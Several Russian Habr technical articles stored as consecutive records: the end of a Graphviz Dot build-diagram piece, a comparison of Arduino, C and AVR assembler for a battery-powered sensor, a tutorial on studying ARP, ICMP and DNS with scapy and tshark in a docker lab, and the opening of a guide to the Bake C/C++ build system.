obj_file->ar[label="*.o"]
ar->a_file[label="*.a"]
obj_file->nm[label="*.o"]
ld_file->cpp_ld[label="*.ld"]
cpp_ld->cmd_file[label="*.cmd"]
obj_file->linker [label="*.obj"]
cmd_file->linker[label="*.cmd"]
a_file->linker[label="*.a"]
linker->elf_file[label="*.elf"]
linker->map_file[label="*.map"]
elf_file->addr2line[label="*.elf"]
addr2line->eclipse[label=".txt"]
elf_file -> objcopy
objcopy->bin_file
objcopy->hex_file
elf_file->readelf[label="*.elf"]
elf_file->GDB[label="*.elf"]
GDB-> JLinkGDBServer[dir="both"][label="port:2331"]
bin_file->hexdump[label="*.bin"]
hexdump->txt_file[label="*.txt"]
mk_file->make[label="*.mk"]
MakeFile->make[label="MakeFile"]
make->cpp_3
cpp_3 -> pp_file
hex_file->nrfjprog
}
subgraph cluster_BuildDoc {
style=filled;
color=beige;
label = "Build Documentation";
doti_file->cpp_dot
cpp_dot->dot_file
dot_file->dot
dot->svg_file[label="*.svg"]
svg_file->browser[label="*.svg"]
svg_file->inkscape[label="*.svg"]
}
clang_format->c_file[label="*.c"][dir="both"]
clang_format->h_file[label="*.h"][dir="both"]
h_file->Cppcheck[label="*.h"]
c_file->Cppcheck[label="*.c"]
browser->jenkins[label="8080"]
}
}
eclipse->Monitor
nrfjprog->HOST_USB
JLinkGDBServer->HOST_USB
subgraph cluster_Board {
style=filled;
color=lightblue;
label = "Board";
USB_CONNECTOR_BOARD
Programmator
TargetMcu
}
}
```
**Вывод**
Как видите **синергия** препроцессора **cpp** и языка разметки **Dot** может оказаться очень полезна и эффективна в разработке софта и документации. Это позволяет высвободить тонну времени от ручной перерисовки. Можно также из Dot генерировать архитектуры систем на чипе SoC, схемы электрических цепочек, графы задач из task traker(а), нейронные сети, конечные автоматы. Да всё, что только угодно, что имеет графо образную природу.
Язык Dot настолько хорош и универсален, что его следовало бы включить в университетскую программу обучения в технических факультетах в качестве одной лабораторной работы по компьютерным технологиям.
Особенно советую обратить внимание на связку сpp/dot/make тем кто работает техническими писателями и схемотехниками. Это тот самый случай, когда программирование может нанести пользу.
**Ссылки про язык Dot**
<https://habr.com/ru/post/682346/>
<https://habr.com/ru/post/499170/>
<https://habr.com/ru/post/337078/>
<https://habr.com/ru/post/662561/>
<https://habr.com/ru/post/258295/> | https://habr.com/ru/post/688542/ | null | ru | null |
# На распутье — Ардуино, Cи или Ассемблер?
Сначала короткая предыстория появления этого поста. Относительно давно, помигав светодиодом, захотелось сделать что-то полезное. Так появился [Беспроводной программируемый по Wi-Fi комнатный термостат с монитором качества воздуха и другими полезными функциями](https://habr.com/ru/post/440978/). Как назло, в это время перестал работать мой промышленный термостат. Меня выручил еще сырой макет, наспех спрятанный в картонную коробочку. За время отопительного сезона напрягал лишь один недостаток прототипа – это необходимость таскать по квартире удлинитель 220В и кабель, который всегда путался под шваброй ~~ногами~~. Поэтому решил сделать нечто похожее, но автономное, притом, с питанием от батареек, как в серийном образце.
Понятно, что на потреблении устройства в целом сказывается слишком много факторов таких, как энергопотребление подключенных модулей, потребление самого контроллера, который управляет периферией, не последнюю роль тут играет оптимальное построение самого кода и алгоритм работы устройства.
Приступая к задаче, для меня было очевидно одно – вряд ли программы промышленных автономных устройств составлены на платформе Arduino IDE. Где все спрятано в громоздкие тяжеловесные библиотеки, а простые коды (скетчи) занимают в редакторе несколько десятков строк, делая работу в этой среде комфортной и не требующей особых усилий. Уточню сразу – дальше речь о выборе языка программирования между Ардуино, Си или Ассемблером. "Язык Ардуино"- это сленг для краткости. Нет такого языка программирования. Если увидите тут и дальше "язык Ардуино", то — это *"Arduino IDE — интегрированная среда разработки для Windows, MacOS и Linux, разработанная на Си и C ++"*([Википедия](https://ru.wikipedia.org/wiki/Arduino_IDE)).
В начале пути меня оптимистично настроила статья [Почему многие не любят Arduino](https://habr.com/ru/post/254163/). Ниже, для наглядности, картинка оттуда с кодом «мигалки».

Пример слева написан в платформе Arduino IDE, а справа — работа непосредственно с регистрами. Скетч выглядит несколько компактней, чем та же «мигалка», но с использованием регистров.
На изображении ниже — компиляция кода «мигалки» на Ассемблере. Как видно, былая компактность испарилась – количество строк в 3 раза больше, чем в Ардуино.

Итак, с 2 картинок выше видно – размер памяти, занимаемой в контроллере кодом «мигалки» одним светодиодом, написанным в платформе Ардуино, составляет 1030 байт, на Си – 176 байт, на Ассемблере – 42 байта.
Теперь взглянем на более сложный код. Поскольку в своих проектах использую модуль давления-температуры BMP280, составил код барометра-термометра на Си, чтобы заодно была какая-то польза.
**барометр-термометр на Си**
```
/*
На распутье - Ардуино, Cи или Ассемблер?
https://habr.com/ru/post/547752/
*/
#include
#include
#include
#include "bmp180/bmp180.c"
#include "uart.c"
#include
#include
#include
#include "nokia/nokia5110.h"
int main(void) {
serial\_init();
DDRD |= (1 << 7); //pin 13, atmega328p
PORTD &= ~(1 << 7);
nokia\_lcd\_init();
while (1) {
init\_sensor(bmp180\_mode\_0);
calculate();
PORTD |= (1 << 7);
\_delay\_ms(100);
printf("Temperature: %.2f C, Pressure: %.2f Pa, \n", (float) bmp\_180.temperature / 10, (float)bmp\_180.pressure);
nokia\_lcd\_clear();
nokia\_lcd\_write\_string("789",1);
nokia\_lcd\_set\_cursor(0, 10);
nokia\_lcd\_write\_string("22.2", 3);
nokia\_lcd\_render();
\_delay\_ms(2000);
PORTD &= ~(1 << 7);
\_delay\_ms(100);
int a=54325;
char buffer[20];
itoa(a,buffer,2); // here 2 means binary
printf("Binary value = %s\n", buffer);
itoa(a,buffer,10); // here 10 means decimal
printf("Decimal value = %s\n", buffer);
itoa(a,buffer,16); // here 16 means Hexadecimal
printf("Hexadecimal value = %s\n", buffer);
}
return 0;
}
```
В проект входят следующие компоненты: контроллер ATMEGA328P, модуль давления-температуры BMP180 и дисплей Nokia 3110. ATMEGA328P принимает инфу с датчика BMP180 и после преобразований отображает ее на дисплее Nokia 3110, затем спит. Сон задается сторожевым таймером Watchdog. Проект собирается в Atmel Studio 7 и эмулируется в Proteus 8 Pro. Этот проект Atmel Studio был создан для отладки кода в Proteus'e. В библиотеке Proteus 8 Pro модуля BMP280 нет, поэтому пришлось составить код с включением BMP180. Светодиод в коде — для наглядности, чтобы придать динамику статичной картинке.
Ниже — электрическая схема устройства. При монтаже схемы обращайте внимание на функциональное назначение выводов контроллера и модулей. Подключение кварца — XTAL1, XTAL2 (ATMEGA328P). Уточню, схему барометра-термометра на BMP180 я "в железе" не собирал, поэтому тут могут проявиться проблемы, которые не видны при эмуляции в Proteus'e.

Для скачивания zip-файла проекта в Atmel Studio 7 перейдите по ссылке – [тут все виртуальные проекты и коды программ из этой публикации](https://drive.google.com/file/d/1pTxJ5p5OgOpnsC4w3zld2lOG08-fVGsU/view?usp=sharing).
Файлы прошивок \*.hex находятся в папках Debug соответствующего проекта Atmel Studio 7. В архиве есть проект барометра-термометра на BMP280. Его электрическая схема такая же, как и у барометра-термометра на BMP180. Проект успешно собирается в Atmel Studio 7 и работает "в железе". Для работы "в железе" пришлось внести изменения в строке *#define BMP280\_ADDR* 0x77 файла библиотеки bmp280.c, а именно: заменить начальный адрес 0x77 на 0x76. Не забудьте сделать эту корректировку, если будете использовать в своих проектах код барометра-термометра на BMP280, с подключенной библиотекой *bmp280.c*.
Ниже — код этого же барометра-термометра в платформе Arduino IDE. Естественно, с другими библиотеками.
**барометр-термометр в Arduino IDE**
```
/*
На распутье - Ардуино, Cи или Ассемблер?
https://habr.com/ru/post/547752/
*/
#include
#include
#include
#include
#include //https:esp8266.ru/forum/threads/esp8266-5110-nokia-lcd.1143/#post-16942
#include //https:esp8266.ru/forum/threads/esp8266-5110-nokia-lcd.1143/#post-16942
Adafruit\_BMP280 bmp280;
float Press, Tin; //давление, температура
Adafruit\_PCD8544 display = Adafruit\_PCD8544(5, 7, 6);
void setup() {
Serial.begin(9600);
display.begin();
// display.clearDisplay();
display.setContrast(60); // установка контраста
while (!bmp280.begin(BMP280\_ADDRESS - 1)) {
Serial.println(F("Could not find a valid BMP280 sensor, check wiring!"));
delay(100);
}
}
void loop() {
// измерение температуры, давления
Tin = bmp280.readTemperature();
Press = bmp280.readPressure() / 133.3;
Serial.println("Temperature: " + String(Tin) + "\*C");
Serial.println("Pressure: " + String(Press) + "mm Hq");
display.clearDisplay();
//давление, мм рт.ст.
{
display.setTextSize(1);
display.setCursor(20, 5);
display.println (Press, 0); // нет знаков после запятой
display.setCursor(41, 5);
display.println("mmHq");
}
//температура, \*C
{
display.setTextSize(2);
display.setCursor(15, 20);
display.println (Tin, 1); // один знак после запятой
display.setCursor(66, 20);
display.println("C");
}
display.display();
LowPower.powerDown(SLEEP\_8S, ADC\_OFF, BOD\_OFF);
}
```
Ресурсы, потребляемые программой барометра-термометра на Си и в Arduino IDE наглядно показаны на картинке:

Как видно, эти примеры потребляют 5954 байт (С) и 12956 байт (Arduino IDE) в Flash. Соотношение изменилось с 6-ти раз для «мигалки» до 2-х с небольшим. К сожалению, линейной зависимости нет – чем объемней код, тем меньше соотношение размеров памяти Ардуино к Си. В идеале на этой картинке должен присутствовать 3 столбец с кодом на Ассемблере, но такого кода в Интернете я не нашел, а составить код самому мне пока не под силу.
Попутно замечу, что использование компилируемых в Arduino IDE библиотек и функций на С/С++ особо имеет смысл в тех случаях, когда размер занимаемой памяти превышает или близок к размеру памяти контроллера. Мне, например, часто удается уходить от предупреждения: *Недостаточно памяти, программа может работать нестабильно*.

Теперь посмотрим еще один вариант – это цифровой термометр-гигрометр на AM2302 (DHT22), ATtiny13 и MAX7219, код которого составлен на Ассемблере.
Автор [статьи](https://habr.com/ru/post/371973/) задался целью разработать простой термометр-гигрометр выполненном на одном из самых «маленьких» микроконтроллеров — ATtiny13 с весьма скромными характеристиками – 1Кб программной памяти, 64 байтами ОЗУ и 5 интерфейсными выводами. Он решил эту непростую задачку, выбрав Ассемблер, заодно вспомнив те далекие времена, когда код можно было составлять на низкоуровневых языках, используя машины типа ZX-Spectrum.
Ниже скриншот со сборкой данного кода в Atmel Studio 7.

Код устройства на Ассемблере занимает 738 байт памяти в контроллере. Безусловно, программа барометра-термометра, о котором шла речь выше, будь ее код составлен на Ассемблере, заняла бы больше места. По нескольким причинам — в схеме реализовано управление дисплеем Nokia3110 по интерфейсу SPI (это 5 линий связи, тут – 3), связь с датчиком BMP280 осуществляется по протоколу I2C (2 линии, тут – 1) и дополнительные символы, которые позволяют не гадать – температура это или другой параметр.
Из того, что я нашел в Интернете, можно утверждать, Ассемблер даст выигрыш в размере кода для относительно больших проектов процентов 10-20 по сравнению с Си. Но надо учитывать, что в больших проектах Си может уменьшить размер кода за счёт лучшей оптимизации.
Код Ассемблера выполняется практически на машинном уровне: один цикл – одна команда. В качестве аргумента приведу [пример из справочника по командам ассемблера AVR](https://trolsoft.ru/ru/avr-assembler?cmd=sbi). Установка бита в регистре ввода/вывода — SBI A, b. Эта команда устанавливает заданный бит в регистре ввода-вывода. На выполнение этой операции контроллерами megaAVR потребуется 2 цикла и на tinyAVR, XMEGA — 1 цикл. Для схемы с контроллером ATtiny13 и резонатором 9,6 МГц выполнение команды займет один цикл, то есть 1/9600000 Гц = 0,104 мксек.
Выполнение похожей операции на языке Си, например, задать состояние порта — PORTB = 32; займет в этой же схеме не меньше времени. А о Ардуино и говорить нечего – там придется выполнить объемную функцию *void digitalWrite(uint8\_t pin, uint8\_t val);*. Подробно о размерах кода в Си и Ардуино читайте [тут](https://habr.com/ru/post/254163/).
Поэтому разработчики простых в управлении серийных продуктов (холодильник, кофеварка без наворотов, другое — оглянитесь вокруг себя дома), как правило, пишут коды на низкоуровневых языках. С тем, чтобы разместить программу в контроллере с меньшей памятью. Тут работают законы экономики — контроллер с меньшими ресурсами стоит дешевле, следовательно себестоимость изделия становится ниже.
Теперь о энергосбережении немножко издали. Вспомним, что код Ассемблера выполняется на машинном уровне: один цикл – одна или несколько команд. в зависимости от типа контроллера. Это — десятые доли микросекунды. То есть, на выполнение программы с размером несколько десятков байт уйдут единицы-десятки микросекунд. Дальше контроллер бесконечно будет крутить этот набор «0» и «1», затрачивая энергию на перезаряд емкости затворов сотен полевых транзисторов, на которых построен кристалл контроллера, а также чтение и записи данных в его память. Длительность периода повтора будет зависеть только от размера кода в памяти контроллера, неважно на каком языке он составлен. Просто на Assembler'е он будет наименьшим, а в Arduino IDE – наибольшим. Соответственно, период цикла для кода на Assembler'е – наименьший, в Arduino IDE – наибольший.
Уменьшить эти затраты можно остановив процессор или программно уменьшив частоту его работы. В Ассемблере переход в "спящий" режим сна выполняет функция управления контроллером SLEEP. В других можно использовать функцию WDT (WatchDog Timer), а в Ардуино еще и функцию LowPower.powerDown (SLEEP\_1S, ADC\_OFF, BOD\_OFF), заодно отключив все лишнее, что не используется в конкретной задаче. В эффективности этой функции сможет убедиться каждый, заменив в скетче «мигалки» (скетч — на картинке вначале статьи) функцию отсчета времени *delay(1000);* этой функцией и включив в разрыв питания контроллера амперметр. Да, не забудьте подключить библиотеку *LowPower.h*. На Си это сделал автор [этой статьи](http://we.easyelectronics.ru/AVR/avr-power-management-ili-kak-pravilno-spat.html). Ток в цепи питания attiny13a с паузой — 1,5мА, со сном — 240мкА. Потребление в 6(!) раз меньше.
Допустим, вы намерены собрать барометр-термометр и задумываетесь о энергосбережении. Понятно, что давление/температура в заданной разрядности не изменятся за несколько минут, которые для контроллера целая вечность. Ему можно выделить это время для сна. После сна он снова выполнит свою работу: примет информацию с датчика, преобразует в понятные для человека циферки и выведет все это на дисплей. И в таком режиме «работа-сон» он будет крутиться, пока не сядут батарейки. Объем «работы» контроллера, вернее время, которое контроллер будет занят выполнением работы, зависит от того, на каком языке составлена программа барометра-термометра. Если есть возможность загрузить в контроллер код на выбор – ArduinoIDE, C, Assembler, с одинаковым временем «сна», то в каком из трех предложенных вариантов батарейки сядут раньше (позже)? Мой ответ – ArduinoIDE (Assembler).
Так куда же идти? На мой взгляд, для любителей, как я, – это платформа Arduino IDE с низкоуровневыми вставками. Тем же, кому тесно в Arduino IDE, — в С. Хотя коды на С можно оптимизировать иногда до размеров не намного больше, чем в Assembler’е, все-таки для понимания работы контроллера стоит напрячься и освоить азы Assembler’а. Ведь полезность знаний – это аксиома.
Спасибо за внимание. Всего наилучшего!
### Ссылки по теме
* [Превращаем Arduino в полноценный AVRISP программатор](https://habr.com/ru/post/247329/), [HWman](https://habr.com/ru/users/hwman/)
* [Почему многие не любят Arduino](https://habr.com/ru/post/254163/), [HWman](https://habr.com/ru/users/hwman/)
* [Atmel Studio](https://www.youtube.com/watch?v=BykWol4_Ff0) (видео)
* [PROTEUS 8 для начинающих](https://www.youtube.com/watch?v=tkN1XfubGok) (видео)
* [Код blink в формате \*.asm на github](https://github.com/DarkSector/AVR)
* [Простой цифровой термометр/гигрометр на AM2302 (DHT22), ATtiny13 и MAX7219](https://habr.com/ru/post/371973/), [kdekaluga](https://habr.com/ru/users/kdekaluga/)
* [Справочник по командам ассемблера AVR](https://trolsoft.ru/ru/avr-assembler?cmd=sbi)
* [AVR — Power management или как правильно спать](http://we.easyelectronics.ru/AVR/avr-power-management-ili-kak-pravilno-spat.html)
* [Реальная правда о Программистах ненавидящих Arduino](https://habr.com/ru/post/357902/), [free\_arduino](https://habr.com/ru/users/free_arduino/) | https://habr.com/ru/post/547752/ | null | ru | null |
# Инструменты практического изучения сетей
Привет! Я — golang разработчик в Каруне. Часто в работе сталкиваюсь с тем, что нужно понять, как функционирует та или иная сетевая система. Как правило, современные компьютерные системы объединены в сеть, и взаимодействие между узлами этой сети можно рассматривать через теоретическую призму модели OSI.
Много лет назад, когда я пытался разобраться в этом вопросе, думал так: сейчас прочитаю книгу, и сразу всё встанет на свои места. Но так не работает. Существует масса книг и статей, в которых описывается работа сетей — но без практики в ней не разобраться. Где же набраться опыта, поковыряться в протоколе, взглянуть на устройство конкретного протокола изнутри? Как изучать тему сетевого взаимодействия, если информационные блоки, которые циркулируют по сети и называются пакетами, фреймами, являются в некотором смысле “чёрными ящиками”, и разбирать их по байтам крайне долго? И я стал искать инструменты, которые могут эти чёрные ящики представить в виде, удобном для восприятия. В итоге нашёл несколько подходящих инструментов.
Цель этой статьи — поделиться с вами полезными инструментами для изучения сетевых протоколов. Не буду разбирать протоколы, цитировать книги и повторять их содержание, а рассмотрю несколько инструментов, которые могут быть крайне полезны для изучения сетей: scapy, tshark, ip, linux, docker, docker-compose.
Для начала необходимо скачать тестовый репозиторий:
```
git clone [email protected]:yvv4git/exp-scapy.git
```
По ряду причин название интерфейсов или другая информация может отличаться. Так что следует использовать стандартные команды linux, которые позволяют узнать, какие есть интерфейсы в системе. Команда для запуска тестовой среды:
```
make start
```
Чтобы завершить работу тестового окружения, можно воспользоваться командой:
```
make stop
```
### Протокол ARP
Начнём с одного очень популярного протокола канального уровня — ARP. Базовое назначение ARP протокола: компьютер А отправляет широковещательный запрос всем компьютерам в текущем широковещательном домене. Этот запрос получают все компьютеры в домене. Но отвечает на него тот компьютер, чей mac адрес соответствует указанному в ARP запросе ip адресу. И только один компьютер, которому принадлежит указанный в запросе ip адрес, отвечает. В ответе он указывает свой mac адрес. Эта информация сохраняется в ARP таблицах всех устройств в сети. Есть обратный запрос, но суть этой статьи не в описании протокола, а в том, чтобы продемонстрировать инструменты, которые можно использовать для изучения данного протокола.
Для начала проверим, какие есть сетевые интерфейсы:
```
cat /proc/net/dev
```

Нас интересует интерфейс eth0, т.к. наши машины scapy и target находятся в одной сети, в одном широковещательном домене.
Теперь воспользуемся двумя инструментами: scapy, tshark.Потребуется в первом терминале выполнить make start, чтобы поднять docker машины и попасть в консоль scapy. Во втором терминале необходимо зайти в target машину и запустить в ней sniffer:
```
docker exec -it exp-target bash
tshark -i eth0 -Y icmp
```

Поясню, что здесь происходит. В левой панели с хоста scapy мы отправляем ARP запрос, а в правой панели мы запускаем сетевой sniffer и слушаем эфир.
Этот пример наглядно демонстрирует огромные возможности scapy для создания пакетов. Кроме того, данный пакет позволяет наглядно изучить структуру, поиграть с полями, написать тесты и подтвердить гипотезы.
### Протокол ICMP
Теперь поднимемся на сетевой уровень. Третий уровень нужен для того, чтобы “маршрутизировать” пакеты из одной сети в другую. Проведём практический эксперимент — отправим ICMP запрос c машины scapy на target. Для этого нужно запустить python скрипт icmp\_send\_simple.py. Во втором терминале потребуется войти на хосте target и запустить sniffer:
```
docker exec -it exp-target bash
tshark -i eth0 -Y icmp
```

В примере отчётливо видна структура ICMP пакетов. В правом терминале на хосте target запущен sniffer, который позволяет проверить факт получения ICMP пакетов.
Для того, чтобы продемонстрировать больше возможностей чудесного пакета scapy, попробуем добавить некоторый payload к ICMP пакету(icmp\_send\_payload.py).
Кстати, указанную возможность можно использовать для управления серверами, у которых были закрыты все порты из соображений безопасности, но тем не менее они получали ICMP на уровне ядра системы. Конечно же, тут нужна система авторизации — и это отдельная серьёзная тема. В данном случае я лишь демонстрирую очень удобный инструмент.
### Протокол DNS
Про этот протокол все слышали или хотя бы где-то с ним сталкивались, даже не осознавая этого. Например, когда мы вводим имя хоста в браузере. Благодаря данному протоколу система узнает, с каким IP адресом необходимо работать по имени хоста. В протоколе DNS есть некоторое количество ресурсных записей. Я бы хотел отметить следующие:
* A — это запись о соответствии имени хоста IPv4 адресу.
* AAAA — то же самое, но для IPv6. MX — адрес почтового шлюза. Важное поле для функционирования почты.
* NS — адрес узла, который отвечает за доменную зону, т.е. DNS сервер.
* PTR — имя, которое соответствует заданному IP адресу. Это как A запись, только наоборот.
Больше информации можно взять из спецификации, книг и статей. Моя цель — показать, как можно поиграть с этим протоколом, и какие есть для этого инструменты. Для этого воспользуемся scapy.
Порядок действий:
1. Запустить необходимое окружение:
```
make start
```
2. Внутри контейнера воспользоваться готовой программой:
```
dns_send_simple.py../dns_send_simple.py
```
В результате получим следующий ответ:

Кроме того, с помощью scapy можно манипулировать различными полями протокола DNS, инкапсулировать свои данные и вообще получить полный контроль над структурой пакетов. И всё это — удобным для восприятия способом.
### Заключение
Я рассмотрел несколько инструментов, которые можно использовать для получения практических навыков и более эффективного закрепления теоретического материала по сетям. Несмотря на то, что scapy охватывает огромное количество протоколов, есть возможность добавлять свои собственные. Это очень мощный инструмент для начинающих специалистов и для профессионалов разных направлений. На мой взгляд, данный инструмент особенно полезен специалистам по сетям, информационной безопасности, системным администраторам и разработчикам. | https://habr.com/ru/post/582292/ | null | ru | null |
# Готовим C++. Система сборки Bake
Сборка Hello World с помощью BakeНаверное, большинство из вас согласится, что на сегодняшний день наибольшую популярность среди систем сборки для проектов на C/C++ имеет CMake. Каково же было мое удивление увидеть в проекте на новой работе собственную систему сборки - [Bake](https://esrlabs.github.io/bake/).
В этой статье я бы хотел описать основные возможности этой системы, чем она отличается от других подобных систем и показать как на ней можно решить различные задачи, которые возникают в процессе разработки программы.
Bake - это кросс-платформенная система сборки для проектов написанных на С/С++, нацеленная в первую очередь на встраиваемые системы. Bake написан на Ruby, с открытым [исходным кодом](https://github.com/esrlabs/bake), который по-прежнему поддерживается (в разработке с 2012 г.)
Основные цели, к которым стремились разработчики при создании данного решения:
1. Command-line утилита (при этом есть поддержка plugins для некоторых редакторов, включая VSCode);
2. Которая должна решать только одну задачу - сборка программы;
3. Простые файлы конфигурации - разработчик должен тратить свое время для написания кода, а не файлов сборки;
4. Никаких промежуточных этапов генерации, при вызове команды сразу запускается сборка проекта;
5. Скорость работы должна быть высокой (поддержка параллельной сборки, кеширование результата обработки файлов сборки и т. п.).
Основы
------
Начнем с установки. Bake это Ruby gem. Поэтому в первую очередь вам нужно [установить Ruby](https://www.ruby-lang.org/en/downloads/) (требуется версия не ниже 2.0). А затем установить gem [bake-toolkit](https://rubygems.org/gems/bake-toolkit/) с сервера rubygems.org:
`gem install bake-toolkit`
Для создание пустого проекта достаточно выполнить команду одну простую команду, предварительно создав новую папку:
`mkdir myapp && cd myapp bake --create exe`
Теперь чтобы его собрать, выполним команду
```
bake -a black
**** Building 1 of 1: bake (Main) ****
Compiling bake (Main): src/main.cpp
Linking bake (Main): build/Main/bake
Building done.
```
Флаг `-a` опционален и определяет цветовую палитру, которую будет использовать bake для вывода символов в терминал (терминал должен поддерживать, управляющие цветом последовательности ANSI).
Результат работы этих команд и показан на начальном скриншоте статьи. При повторном вызове команды сборки, Bake будет использовать кэш и результат предыдущего вызова, конечно предварительно проверив, что исходные файлы и конфигурация сборки не поменялись. Здесь все, как положено.
Если мы захотим пересобрать приложение с нуля, мы можем очистить кэш и запустить сборку снова (похожий результат, можно также получить при запуске bake с флагом `--rebuild`):
```
bake -c
Cleaning done.
bake -v2 -a black
**** Applying 1 of 2: bake (IncludeOnly) ****
**** Building 2 of 2: bake (Main) ****
g++ -c -MD -MF build/Main/src/main.d -Iinclude -o build/Main/src/main.o src/main.cpp
g++ -o build/Main/bake build/Main/src/main.o
Building done.
```
С флагом `-v(0-3)` можно добавить больше информации в output, например, при уровне 2, можно увидеть команды компилятора.
Теперь обратим внимание на структуру, полученного проекта:
```
my_app
|
|-- .bake
`-- .gitignore
|-- Default.Project.meta.cache
|-- Project.meta.cache
|-- build
`-- Main
`-- src
| `-- main.cmdline
| |-- main.d
| |-- main.d.bake
| |-- main.o
|-- .gitignore
|-- my_app
|-- my_app.cmdline
|-- Project.meta
|-- include
`-- src
`-- main.cpp
```
Файл Project.meta содержит правила сборки, по аналогии с CMakeLists.txt в CMake, таких файлов в проекте может быть несколько. Каждый файл соответствует новому проекту в Bake, а имя проекта определяется названием директории, в которой он находится. Таким образом в папке может быть только один Project.meta файл.
В папке .bake содержится служебная мета-информация, например кэш, которую использует Bake для внутренних процессов. Она не представляет для нас особого интереса. Отмечу лишь, что Bake автоматически создает .gitignore файл для Git.
Папка build содержит результат работы. Здесь находятся артефакты компиляции main.o и my\_app, а файлы с расширением .cmdline содержат, использованные для их создания команды компилятору/линкеру. Дополнительно файл .d.bake содержит список всех подключенных header файлов. Структура build директории, зависит от содержания файла Project.meta, в частности Main в данном случае это название конфигурации в нем, поэтому давайте разберем его структуру более подробно.
```
Project default: Main {
RequiredBakeVersion minimum: "2.66.0"
Responsible {
